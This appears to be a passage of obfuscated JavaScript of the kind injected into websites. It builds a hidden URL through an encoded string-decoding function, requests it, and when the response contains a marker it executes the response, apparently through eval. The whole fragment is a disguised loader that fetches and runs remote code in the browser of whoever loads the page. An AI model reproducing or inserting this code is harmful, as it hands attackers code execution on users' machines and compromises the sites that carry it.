HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};